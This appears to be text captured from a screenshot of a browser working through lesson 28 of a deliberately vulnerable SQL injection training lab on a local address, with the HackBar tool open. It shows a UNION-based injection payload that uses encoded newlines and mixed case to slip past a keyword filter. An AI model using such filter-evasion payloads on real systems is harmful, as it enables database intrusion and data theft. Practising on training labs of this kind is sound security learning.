 192.168.75.132/sql/Less-28/?id=3')%0AuNion%0Adistinct%0AseLect%0A1,2,3
Welcome Dhakkan
Your Login name:Dummy
Your Password:p@ssword
SQLI DUMB SERIES-28
All Your 'UNION'
and
Inspector Console Debugger { } Style Editor Performance Memory Network Storage HackBar
Encryption Encoding Other HackBar v1
Load URL
http://192.168.75.132/sql/Less-28/?id=3')%0AuNion%0Adistinct%0AseLect%0A1,2,3%0Aand('1
Split URL